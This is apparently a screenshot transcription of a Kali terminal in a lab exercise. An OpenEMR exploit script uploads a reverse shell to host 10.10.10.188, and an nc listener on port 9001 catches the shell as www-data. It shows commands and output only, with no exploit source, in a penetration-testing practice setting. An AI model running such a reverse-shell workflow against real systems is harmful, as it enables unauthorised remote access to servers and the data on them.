 root@kali:~/Documents/results/10.10.10.188/exploit8# python openemr-exp.py
HELP MENU
[1] Change the listening IP Address and Create a Listener: Default port 9001
[2] Change the Username and Password to the approrpriate one
[3] Change the URL to the correct one
[4] Execute the script and wait for a shell
[+] Verifying and Performing authentication with credentials provided please be
patient
[+] Uploading a reverse shell it will take a minute
[+] You should be getting a shell soon
[+] Success!
root@kali: ~/Documents/results/10.10.10.188/exploit
root@kali:~/Documents/results/10.10.10.188/exploit# nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.188.
Ncat: Connection from 10.10.10.188:60846.
Linux cache 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
05:04:08 up 1:53, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$